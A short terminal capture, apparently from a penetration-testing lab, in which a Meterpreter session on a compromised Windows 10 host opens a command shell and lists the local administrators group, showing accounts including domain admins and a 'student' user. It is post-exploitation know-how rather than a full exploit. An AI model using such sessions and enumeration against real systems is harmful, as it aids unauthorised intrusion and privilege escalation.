 meterpreter > shell
Process 5312 created.
Channel 1 created.
Microsoft Windows [Version 10.0.10586]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net localgroup administrators
net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
SOS\Domain Admins
SOS\user
student
The command completed successfully.